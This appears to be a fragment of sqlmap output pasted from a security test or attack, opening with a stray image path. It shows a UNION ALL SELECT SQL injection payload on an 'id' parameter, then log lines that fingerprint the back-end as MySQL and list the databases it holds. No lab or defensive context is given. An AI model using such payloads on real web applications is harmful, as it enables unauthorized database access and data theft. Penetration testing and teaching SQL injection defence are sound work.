 Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=1' UNION ALL SELECT CONCAT(0x7178787171,0x497a4957796f50726c6a76
5949746c526a7165774547676f4b6843595466777a586c6d745177564f,0x7178716a71)-- -
---
[13:13:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[13:13:39] [INFO] fetching database names
[13:13:39] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] information_schema
[*] user